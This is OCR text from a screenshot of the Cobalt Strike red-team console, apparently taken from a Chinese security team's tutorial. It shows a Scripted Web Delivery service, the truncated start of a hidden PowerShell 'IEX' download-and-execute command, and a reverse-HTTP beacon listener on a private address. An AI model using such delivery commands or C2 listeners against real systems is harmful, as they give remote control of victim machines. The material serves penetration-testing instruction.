 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
Suc...
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX
Ok
日志X 监听器X
name payload host port beacons
win10 windows/beacon_http/reverse_http 192.168.205.148 1111 192.168.205.148
REEBUF
TideSec安全团队